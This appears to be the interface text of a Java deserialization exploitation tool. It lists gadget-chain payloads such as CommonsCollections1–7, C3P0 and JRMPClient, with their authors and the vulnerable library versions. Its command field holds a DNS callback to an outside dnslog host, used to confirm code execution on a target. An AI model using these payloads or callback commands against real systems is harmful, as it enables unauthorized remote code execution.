 Java反序列化利用工具 by 零溢出
Payload Exploit
Command ping whoami.1u2ib1.dnslog.cn
Payload Authors Dependencies
AspectJWeaver @Jang aspectjweaver:1.9.2, commo...
BeanShell1 @pwntester, @cschneider4... bsh:2.0b5
C3P0 @mbechler c3p0:0.9.5.2, mchange-com...
Click1 @artsploit click-nodeps:2.3.0, javax.ser...
Clojure @JackOfMostTrades clojure:1.8.0
CommonsBeanutils1 @frohoff commons-beanutils:1.9.2, c...
CommonsCollections1 @frohoff commons-collections:3.1
CommonsCollections2 @frohoff commons-collections4:4.0
CommonsCollections3 @frohoff commons-collections:3.1
CommonsCollections4 @frohoff commons-collections4:4.0
CommonsCollections5 @matthias_kaiser, @jasinner commons-collections:3.1
CommonsCollections6 @matthias_kaiser commons-collections:3.1
CommonsCollections7 @scristalli, @hanyrax, @Edo... commons-collections:3.1
FileUpload1 @mbechler commons-fileupload:1.3.1, c...
Groovy1 @frohoff groovy:2.3.9
Hibernate1 @mbechler
Hibernate2 @mbechler
JBossInterceptors1 @matthias_kaiser javassist:3.12.1.GA, jboss-int...
JRMPClient @mbechler
JRMPListener @mbechler
JSON1 @mbechler json-lib:jar:jdk15:2.4, spring-...
JavassistWeld1 @matthias_kaiser javassist:3.12.1.GA, weld-co...